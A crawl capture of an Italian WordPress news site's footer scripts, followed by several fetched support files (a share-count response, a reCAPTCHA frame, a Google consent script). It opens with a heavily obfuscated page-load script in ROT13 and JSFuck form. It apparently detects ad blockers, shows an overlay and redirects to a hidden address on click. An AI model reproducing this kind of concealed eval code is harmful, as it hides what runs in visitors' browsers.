67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"590aad6133147f3a21ed387a6631fa14","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=15206&view_counter=1&_wpnonce=ed4c53a119","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"af4747a7d2a5321e743827e74c76cb49","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Fcast-definitivo-isola-dei-famosi-2017%2F
body_size: -309
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/cast-definitivo-isola-dei-famosi-2017\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/cast-definitivo-isola-dei-famosi-2017\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xotSzIizhGFJG-F67HcScA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908712071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVC0U2eOpj8S7PcxAJQm7oBfezwlTel7qoYovBW-N-LvLxaq4RQ-rxUmorlMvFelZGMkjnSV1nNfAyNX3bqaHHhg4GbI2vhNJRROafeT5apPJMJBlmY-Za9mrVgLXMheD1Fh1IXNQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTA4NzEyLDU4MTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiwxMCw5XSxudWxsLDIsbnVsbCwiaXQiLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9sYWdhenpldHRhZGlnaXRhbGUuaXQvY2FzdC1kZWZpbml0aXZvLWlzb2xhLWRlaS1mYW1vc2ktMjAxNy8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 258
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
